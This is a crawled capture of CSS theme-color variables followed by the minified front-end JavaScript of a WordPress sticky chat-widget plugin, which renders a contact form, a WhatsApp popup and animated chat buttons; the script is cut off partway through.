-theme-color-extra_bg_hover:#000000;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#FB3434;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#474B55;--theme-color-input_bd_hover:#474B55;--theme-color-input_text:#9F9F9F;--theme-color-input_light:#9F9F9F;--theme-color-input_dark:#ffffff;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F9F9F9;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#222733;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#222733;--theme-color-bg_color_0:rgba(0,0,0,0);--theme-color-bg_color_02:rgba(0,0,0,0.2);--theme-color-bg_color_07:rgba(0,0,0,0.7);--theme-color-bg_color_08:rgba(0,0,0,0.8);--theme-color-bg_color_09:rgba(0,0,0,0.9);--theme-color-alter_bg_color_07:rgba(31,36,46,0.7);--theme-color-alter_bg_color_04:rgba(31,36,46,0.4);--theme-color-alter_bg_color_00:rgba(31,36,46,0);--theme-color-alter_bg_color_02:rgba(31,36,46,0.2);--theme-color-alter_bd_color_02:rgba(73,73,73,0.2);--theme-color-alter_dark_015:rgba(249,249,249,0.15);--theme-color-alter_dark_02:rgba(249,249,249,0.2);--theme-color-alter_dark_05:rgba(249,249,249,0.5);--theme-color-alter_dark_08:rgba(249,249,249,0.8);--theme-color-alter_link_02:rgba(251,52,52,0.2);--theme-color-alter_link_07:rgba(251,52,52,0.7);--theme-color-extra_bg_color_05:rgba(34,39,51,0.5);--theme-color-extra_bg_color_07:rgba(34,39,51,0.7);--theme-color-extra_link_02:rgba(251,52,52,0.2);--theme-color-extra_link_07:rgba(251,52,52,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(251,52,52,0.07);--theme-color-text_link_02:rgba(251,52,52,0.2);--theme-color-text_link_03:rgba(251,52,52,0.3);--theme-color-text_link_04:rgba(251,52,52,0.4);--theme-color-text_link_07:rgba(251,52,52,0.7);--theme-color-text_link2_007:rgba(61,25,204,0.07);--theme-color-text_link2_02:rgba(61,25,204,0.2);--theme-color-text_link2_03:rgba(61,25,204,0.3);--theme-color-text_link2_05:rgba(61,25,204,0.5);--theme-color-text_link3_007:rgba(39,171,67,0.07);--theme-color-text_link3_02:rgba(39,171,67,0.2);--theme-color-text_link3_03:rgba(39,171,67,0.3);--theme-color-inverse_text_03:rgba(249,249,249,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(34,39,51,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#ff4842;--theme-color-alter_link_blend:#ff4842}.scheme_light,body.scheme_light{--theme-color-bg_color:#F2F6F7;--theme-color-bd_color:#E2E2E2;--theme-color-text:#7A7E83;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#222733;--theme-color-text_link:#FB3434;--theme-color-text_hover:#E62C2C;--theme-color-text_link2:#3D19CC;--theme-color-text_hover2:#2E51D6;--theme-color-text_link3:#27AB43;--theme-color-text_hover3:#209339;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#E2E2E2;--theme-color-alter_bd_hover:#DCDCDC;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#222733;--theme-color-alter_link:#FB3434;--theme-color-alter_hover:#E62C2C;--theme-color-alter_link2:#3D19CC;--theme-color-alter_hover2:#2E51D6;--theme-color-alter_link3:#27AB43;--theme-color-alter_hover3:#209339;--theme-color-extra_bg_color:#222733;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#FB3434;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#ffffff;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E2E2E2;--theme-color-input_bd_hover:#222733;--theme-color-input_text:#A5A6AA;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#222733;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#222733;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(242,246,247,0);--theme-color-bg_color_02:rgba(242,246,247,0.2);--theme-color-bg_color_07:rgba(242,246,247,0.7);--theme-color-bg_color_08:rgba(242,246,247,0.8);--theme-color-bg_color_09:rgba(242,246,247,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(226,226,226,0.2);--theme-color-alter_dark_015:rgba(34,39,51,0.15);--theme-color-alter_dark_02:rgba(34,39,51,0.2);--theme-color-alter_dark_05:rgba(34,39,51,0.5);--theme-color-alter_dark_08:rgba(34,39,51,0.8);--theme-color-alter_link_02:rgba(251,52,52,0.2);--theme-color-alter_link_07:rgba(251,52,52,0.7);--theme-color-extra_bg_color_05:rgba(34,39,51,0.5);--theme-color-extra_bg_color_07:rgba(34,39,51,0.7);--theme-color-extra_link_02:rgba(251,52,52,0.2);--theme-color-extra_link_07:rgba(251,52,52,0.7);--theme-color-text_dark_003:rgba(34,39,51,0.03);--theme-color-text_dark_005:rgba(34,39,51,0.05);--theme-color-text_dark_008:rgba(34,39,51,0.08);--theme-color-text_dark_015:rgba(34,39,51,0.15);--theme-color-text_dark_02:rgba(34,39,51,0.2);--theme-color-text_dark_03:rgba(34,39,51,0.3);--theme-color-text_dark_05:rgba(34,39,51,0.5);--theme-color-text_dark_07:rgba(34,39,51,0.7);--theme-color-text_dark_08:rgba(34,39,51,0.8);--theme-color-text_link_007:rgba(251,52,52,0.07);--theme-color-text_link_02:rgba(251,52,52,0.2);--theme-color-text_link_03:rgba(251,52,52,0.3);--theme-color-text_link_04:rgba(251,52,52,0.4);--theme-color-text_link_07:rgba(251,52,52,0.7);--theme-color-text_link2_007:rgba(61,25,204,0.07);--theme-color-text_link2_02:rgba(61,25,204,0.2);--theme-color-text_link2_03:rgba(61,25,204,0.3);--theme-color-text_link2_05:rgba(61,25,204,0.5);--theme-color-text_link3_007:rgba(39,171,67,0.07);--theme-color-text_link3_02:rgba(39,171,67,0.2);--theme-color-text_link3_03:rgba(39,171,67,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#2e3340;--theme-color-text_link_blend:#ff4842;--theme-color-alter_link_blend:#ff4842}

--- FILE ---
content_type: application/x-javascript
request_url: https://winnerschapelglasgow.org.uk/wp-content/plugins/sticky-chat-widget/assets/front/js/script.min.js?ver=1.2.5
body_size: 8608
content:
!function(t){"use strict";var s,o=!1,n="",i=!1,e=0,a=!0,l="";function b(s,n){console.log(s);var i="",e=1==s.contact_form_setting.is_redirect?s.contact_form_setting.redirect_url:"",a=1==s.contact_form_setting.is_redirect_new_tab?"blank":"";i+="<form class='scw-contact-form' id='scw_contact_form_"+n+"' data_target='"+a+"'>",i+="<div class='scw-form-container'>",i+="<div class='scw-form-close'><span class='dashicons dashicons-no-alt'></span></div>",i+="<div class='scw-form-title'>"+s.contact_form_setting.form_title+"</div>",i+="<div class='scw-form'>",i+="<div class='scw-form-body'>",t.each(s.contact_form_setting.fields,(function(t,s){if("1"==s.is_visible){var o="",e="";"1"==s.is_required&&(o="is-require",e="<span> *</span>"),i+="<div class='scw-form-field'>",i+="<label for='"+n+"contact_form_"+t+"'>"+s.label+e+"</label>",i+="message"==t?"<textarea id='"+n+"contact_form_"+t+"' data-name='"+t+"' name='scw_form_fields["+t+"]' class='scw-field scw-field-"+t+" "+o+"' placeholder='"+s.placeholder_text+"'></textarea>":"<input id='"+n+"contact_form_"+t+"' data-name='"+t+"' type='text' name='scw_form_fields["+t+"]' class='scw-field scw-field-"+t+" "+o+"' placeholder='"+s.placeholder_text+"' autocomplete='off'>","1"==s.is_required&&(i+="<span class='error-msg'>"+s.required_msg+"</span>"),"email"==t&&(i+="<span class='error-msg-valid'>Please enter valid email</span>"),"phone"==t&&(i+="<span class='error-msg-valid'>Please enter valid Phone</span>"),i+="</div>"}})),i+="</div>",i+="<div class='scw-form-btn'>",i+="<button type='submit'>"+s.contact_form_setting.btn_text+"</button>",i+="</div>";var l="",b="";1==s.contact_form_setting.is_close_aftr_submit&&(b="success-close-msg",l="data_close_sec='"+s.contact_form_setting.close_after_sec+"'"),i+="<div class='scw-form-success success-open-msg "+b+"' "+l+">",i+=s.contact_form_setting.success_msg,i+="</div>",i+="</div>",i+="</div>",i+="<input type='hidden' name='action' value='scw_save_form_data'>",i+="<input type='hidden' name='nonce' value='"+gsb_settings.form_data_nonce+"'>",i+="<input type='hidden' name='call_back_url' value='"+e+"'>",i+="<input type='hidden' name='scw_form_fields[page_url]' value='"+window.location.href+"'>",i+="<input type='hidden' name='scw_form_fields[widget_id]' value='"+n+"'>",i+="<input type='hidden' name='scw_form_fields[is_from_mobile]' value='"+o+"'>",i+="</form>";var r=d(s,n),c="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+n,g="<div class='gsb-trigger-contact'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='scb-tooltip "+c+" gsb-social-channel' id='' data-channel='"+s.channel+"'><span class='sr-only'>"+s.title+"</span>"+r+"</a></div>";t("#gsb-buttons-"+n+" .gsb-trigger .gsb-trigger-button").append(g),t("#gsb-buttons-"+n+" .gsb-trigger .gsb-trigger-button a.channel-contact_form span").removeClass(c);var u="<style>";return u+="#gsb-buttons-"+n+" .scw-contact-form .scw-form-btn button { background-color:"+s.contact_form_setting.btn_bg_color+";color : "+s.contact_form_setting.btn_color+" }",u+="#gsb-buttons-"+n+" .scw-contact-form .scw-form-btn button:hover { background-color:"+s.contact_form_setting.btn_bg_hover_color+";color : "+s.contact_form_setting.btn_hover_color+" }",u+="</style>",t("head").append(u),i}function r(s,n){var i="";i=o?"https://wa.me/"+s.value:"https://web.whatsapp.com/send";var e="";e+='<div class="whatsapp-popup">',e+='<div class="whatsapp-popup-header">',""!=s.whatsapp_popup_setting.custom_whatsapp_profile&&(e+='<div class="whatsapp-profile">',e+='<img src="'+s.whatsapp_popup_setting.custom_whatsapp_profile+'" alt="Profile image">',e+="</div>"),e+='<div class="whatsapp-popup-title-section">',e+='<div class="whatsapp-popup-title">'+s.whatsapp_popup_setting.whatsapp_popup_title+"</div>",e+='<div class="whatsapp-popup-sub-title">'+s.whatsapp_popup_setting.whatsapp_popup_sub_title+"</div>",e+="</div>",e+='<div class="whatsapp-popup-close-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"></path></svg></div>',e+="</div>",e+='<div class="whatsapp-popup-body">',""!=s.whatsapp_popup_setting.whatsapp_popup_text&&(e+='<div class="whatsapp-chat">'+s.whatsapp_popup_setting.whatsapp_popup_text+"</div>"),e+="</div>",e+='<form class="whatsapp-popup-form" id="whatsapp_popup_form_'+n+'" method="get" autocomplete="off" target="_blank" action="'+i+'">',e+='<div class="whatsapp-popup-footer">',e+='<input type="text" name="text" class="whatsapp-chat-input" value="'+s.whatsapp_message+'">',e+='<div class="whatsapp-form-btn">',e+='<button type="submit" class="whatsapp-send-btn">',e+='<svg width="49" height="56" viewBox="0 0 49 56" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M47 24.5359C49.6667 26.0755 49.6667 29.9245 47 31.4641L6.5 54.8468C3.83333 56.3864 0.5 54.4619 0.5 51.3827V4.61731C0.5 1.53811 3.83333 -0.386387 6.5 1.15321L47 24.5359Z" fill="#666666" fill-opacity="0.2"/></svg>',e+='<span class="sr-only">Submit</span>',e+="</button>",e+='<input type="hidden" name="phone" value="'+s.value+'">',e+="</div>",e+="</div>",e+="</form>",e+="</div>";var a=d(s,n),l="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+n,b="<div class='gsb-trigger-whatsapp-popup'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='scb-tooltip "+l+" gsb-social-channel' id='' data-channel='"+s.channel+"'><span class='sr-only'>"+s.title+"</span>"+a+"</a></div>";return t("#gsb-buttons-"+n+" .gsb-trigger .gsb-trigger-button").append(b),t("#gsb-buttons-"+n+" .gsb-trigger .gsb-trigger-button a.channel-whatsapp span").removeClass(l),e}function c(t){return"custom"==t.settings.position?t.settings.custom_position:t.settings.position}function g(s,o){var n=function(s,o){"whatsapp"!=s.channel||a||(""!=s.whatsapp_message?s.href="https://wa.me/?phone="+s.value+"&text="+s.whatsapp_message:s.href="https://wa.me/?phone="+s.value,s.target="");"whatsapp"==s.channel&&"yes"==s.whatsapp_popup_setting.show_whatsapp_popup&&(s.href="javascript:;",s.target="");var n=d(s,o),i="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+o;"instagram"==s.channel&&"#df0079"==s.bg_hover_color&&(i+=" default-insta-hover");var e="chat-button-"+s.channel+"-"+o;""!=s.custom_class&&(i+=" "+t.trim(s.custom_class));""!=s.custom_id&&(e=t.trim(s.custom_id));("instagram"!=s.channel||"instagram"==s.channel&&"#df0079"!=s.bg_color)&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+" {background: "+s.bg_color+"; color: "+s.text_color+"; }");"twitter"!=s.channel||"#65BBF2"!=s.bg_color&&"#65bbf2"!=s.bg_color||(l+="#gsb-buttons-"+o+" .channel-"+s.channel+" {background: #000000; color: "+s.text_color+"; }");("instagram"!=s.channel||"instagram"==s.channel&&"#df0079"!=s.bg_hover_color)&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover, #gsb-buttons-"+o+" .list-channel a:hover .channel-"+s.channel+" {background: "+s.bg_hover_color+"; color: "+s.text_hover_color+"; }");"twitter"!=s.channel||"#65BBF2"!=s.bg_hover_color&&"#65bbf2"!=s.bg_hover_color||(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover {background: #000000; color: "+s.text_hover_color+"; }");l+="#gsb-buttons-"+o+" .channel-"+s.channel+" svg {fill: "+s.text_color+"; color: "+s.text_color+"; }",l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover svg, #gsb-buttons-"+o+" .list-channel a:hover .channel-"+s.channel+" svg {fill: "+s.text_hover_color+"; color: "+s.text_hover_color+"; }","slack"==s.channel&&"#ffffff"!=s.text_color&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":not(:hover) svg path {fill: "+s.text_color+"; }");"slack"==s.channel&&"#ffffff"!=s.text_hover_color&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover svg path {fill: "+s.text_hover_color+"; color: "+s.text_hover_color+"; }");return t("#gsb-buttons-"+o).hasClass("view-list")?"<div class='list-channel-container'><div class='chat-button list-channel'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='gsb-social-channel' id='"+e+"' data-channel='"+s.channel+"'>"+n+"<div class='list-channel-title'>"+s.title+"</div></a></div></div>":"<div class='chat-button'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='scb-tooltip "+i+" gsb-social-channel' id='"+e+"' data-channel='"+s.channel+"'><span class='sr-only'>"+s.title+"</span>"+n+"</a></div>"}(s,o);return n}function d(s,o){var n="";t("#gsb-buttons-"+o).hasClass("view-list")&&(n="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+o,""!=s.custom_class&&(n+=" "+t.trim(s.custom_class)),"instagram"==s.channel&&"#df0079"==s.bg_hover_color&&(n+=" default-insta-hover"));var i="<span class='chat-button-icon "+n+" chat-button-"+s.channel+"-"+o+"'>";return""!=s.image_url?i+="<img src='"+s.image_url+"' alt='"+s.title+"' />":i+=s.icon,i+="</span>"}function u(t){return"contact_form"==t.channel&&(t.value="123"),!(""==t.value||!(a&&"yes"==t.for_desktop||!a&&"yes"==t.for_mobile))}function p(t){var s=document.cookie.match("(^|;) ?"+t+"=([^;]*)(;|$)");return s?s[2]:null}function h(t,s,o){var n=new Date;n.setTime(n.getTime()+36e5*o),document.cookie=t+"="+s+";path=/;expires="+n.toGMTString()}t(document).ready((function(){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))&&(a=!1,o=!0),"object"==typeof gsb_settings&&gsb_settings.buttons.length&&(t.each(gsb_settings.buttons,(function(o,a){var d=function(s){var o=0;s.channels.length&&t.each(s.channels,(function(t,s){u(s)&&o++}));return o}(a),m=parseInt(a.settings.icon_size),f=c(a);if(d>0){var v="";"list_view"==a.settings.view&&d>1&&(v="view-list"),"grid_view"==a.settings.view&&d>1&&(v="view-grid");var _="<div class='gsb-buttons active has-shadow "+v+"' id='gsb-buttons-"+a.id+"' data-id='"+a.id+"'><div class='gsb-buttons-content'><div class='gsb-button-list "+a.settings.view+"'></div><div class='gsb-trigger'></div></div></div>";t("body").append(_);var w="<div class='gsb-trigger-button'><div class='gsb-trigger-top'><a role='button' href='#' class='chat-button-link'><span class='sr-only'>Contact Us</span>"+a.settings.icon_url+"</a> </div><div class='gsb-trigger-bottom'><a role='button' href='#' class='chat-button-link'><span class='sr-only'>Close</span><span class='chat-button-icon'><svg xmlns='http://www.w3.org/2000/svg' fill='#ffffff' viewBox='0 0 30 30' width='90' height='90' ><path d='M7 4c-.256 0-.512.097-.707.293l-2 2a1 1 0 0 0 0 1.414L11.586 15l-7.293 7.293a1 1 0 0 0 0 1.414l2 2a1 1 0 0 0 1.414 0L15 18.414l7.293 7.293a1 1 0 0 0 1.414 0l2-2a1 1 0 0 0 0-1.414L18.414 15l7.293-7.293a1 1 0 0 0 0-1.414l-2-2a1 1 0 0 0-1.414 0L15 11.586 7.707 4.293C7.512 4.097 7.256 4 7 4z'/></svg></span></a> </div></div>";if(t("#gsb-buttons-"+a.id+" .gsb-trigger").html(w),console.log(d),1==d){var x="";t.each(a.channels,(function(s,o){if(u(o)){if(x=g(o,a.id),"contact_form"==o.channel){var n=b(o,a.id);t("#gsb-buttons-"+a.id).append(n)}if("whatsapp"==o.channel&&"yes"==o.whatsapp_popup_setting.show_whatsapp_popup){var i=r(o,a.id);t("#gsb-buttons-"+a.id).append(i)}}})),""!=x&&(console.log(t("#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-button").length),t("#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-button").html(x),t("#gsb-buttons-"+a.id).addClass("single"),t("#gsb-buttons-"+a.id+" .scb-tooltip").addClass("cooltipz--visible"),t("#gsb-buttons-"+a.id+" .scb-tooltip").attr("data-tooltip-dir","right"==f?"left":"right"))}else t.each(a.channels,(function(s,o){if(u(o)){var n=g(o,a.id);if(t("#gsb-buttons-"+a.id+" .gsb-button-list").append(n),"contact_form"==o.channel){var i=b(o,a.id);t("#gsb-buttons-"+a.id).append(i)}if("whatsapp"==o.channel&&"yes"==o.whatsapp_popup_setting.show_whatsapp_popup){var e=r(o,a.id);t("#gsb-buttons-"+a.id).append(e)}}}));if("list_view"==a.settings.view&&d>1){var k="<div class='channel-list-container'>";""!=a.settings.list_view_subtitle&&(k+="<div class='grid-title-container'><div class='grid-title'>"+a.settings.list_view_subtitle+"</div></div>"),k+="<div class='channel-list'>",k+=t("#gsb-buttons-"+a.id+" .gsb-button-list.list_view").html(),k+="</div>",k+="<div>",t("#gsb-buttons-"+a.id+" .gsb-button-list.list_view").html(k)}if("grid_view"==a.settings.view&&d>1){k="<div class='channel-grid'>";""!=a.settings.list_view_subtitle&&(k+="<div class='grid-title-container'><div class='grid-title'>"+a.settings.list_view_subtitle+"</div></div>"),k+="<div class='channel-grid-container'>",k+=t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view").html(),k+="</div>",k+="</div>",t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view").html(k)}if("icon_view"!=a.settings.view&&d>1&&""!=a.settings.list_view_title){var y="";y+="<div class='list_title_container'>",y+="<a href='javascript:;' class='close-view-btn'><svg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'> <path d='M18 6L6 18M6 6L18 18' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/> </svg></a>",y+="<span class='list_title'>"+a.settings.list_view_title.replace(/(<([^>]+)>)/gi,"")+"</span>",y+="</div>","list_view"==a.settings.view?t("#gsb-buttons-"+a.id+" .gsb-button-list.list_view .channel-list-container").before(y):t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .channel-grid").before(y)}var C="";"open"==a.settings.default_state&&"no"==a.settings.show_close_button&&"icon_view"==a.settings.view&&(C="has-no-close-button"),t("#gsb-buttons-"+a.id).addClass(C),"open"==a.settings.default_state&&"yes"==a.settings.show_close_button&&(t("#gsb-buttons-"+a.id).addClass("has-close-button"),t("#gsb-buttons-"+a.id).addClass("has-no-animation")),"click"==a.settings.default_state&&t("#gsb-buttons-"+a.id).addClass("has-no-tooltip-animation");var z=0;if(t("#gsb-buttons-"+a.id).hasClass("has-no-close-button"))l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list .chat-button {transition:none !important; display: block;}";else for(z=0;z<d;z++)"vertical"==a.settings.menu_view?"ginger-menu-none"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1);transition:none !important; display: block;}"):"ginger-menu-slide"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(0px) scale(1); transform: translateY(0px) scale(1); transition-delay: "+.075*(z+1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) scale(1); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1);}"):"ginger-menu-fade"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); opacity: 0; visibility: hidden; transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1);  opacity: 1; visibility: visible;}"):"ginger-menu-spin"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px)  rotate(0deg); transform: translateY(-"+(m+8)*(d-z)+"px)  rotate(0deg); transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) rotate(360deg); transform: translateY(-"+(m+8)*(d-z)+"px) rotate(360deg);}"):"ginger-menu-pop"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) scale(0); transform: translateY(-"+(m+8)*(d-z)+"px) scale(0); transition-delay: "+.075*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) scale(1); transform: translateY(-"+(m+8)*(d-z)+"px) scale(1);}"):(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); display: block;}"):"right"==f?"ginger-menu-none"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: 